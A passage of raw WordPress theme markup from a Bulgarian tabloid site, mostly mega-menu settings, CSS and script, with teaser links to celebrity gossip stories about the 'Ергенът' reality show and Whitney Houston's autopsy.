","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_211","tdc_css_class_style":"tdi_49_211_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_211"}';
block_tdi_49_211.td_column_number = "3";
block_tdi_49_211.block_type = "tdb_header_mega_menu";
block_tdi_49_211.post_count = "5";
block_tdi_49_211.found_posts = "3272";
block_tdi_49_211.header_color = "";
block_tdi_49_211.ajax_pagination_infinite_stop = "";
block_tdi_49_211.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_211);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_211 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_211" data-td_block_id="tdi_49_211"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_211" data-td_block_id="tdi_49_211"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_999 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_999" >
<style>
/* custom css */
.tdi_50_999 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_999 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_999 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_999 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_999:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_999:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_999.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_999.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_999 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_999 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_999 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_999 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_999 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_999 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_999 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_999 .td-module-meta-info,
				.ie11 .tdi_50_999 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_999 .td-post-vid-time{
					display: block;
				}.tdi_50_999 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_999 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_999 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_999 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_999 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_999 .entry-review-stars{
					display: inline-block;
				}.tdi_50_999 .td-icon-star,
                .tdi_50_999 .td-icon-star-empty,
                .tdi_50_999 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_999 .td-module-comments{
					display: none;
				}.tdi_50_999 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_999:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_999 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_999 .td-post-category:hover{
					color: #000000;
				}.tdi_50_999 .td-module-title a{
					color: #051d2d;
				}.tdi_50_999 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_999 .td-post-author-name a{
					color: #666666;
				}.tdi_50_999 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_999.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_999 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_999 .td-editor-date,
				.tdi_50_999 .td-editor-date .td-post-author-name,
				.tdi_50_999 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_999 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_999 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_999 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_999 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_999 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_999 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_999 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_999 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_999 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_999 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_999 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_999 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_999 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_999 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_999 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_999 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_999 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_999 = new tdBlock();
block_tdi_50_999.id = "tdi_50_999";
block_tdi_50_999.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgb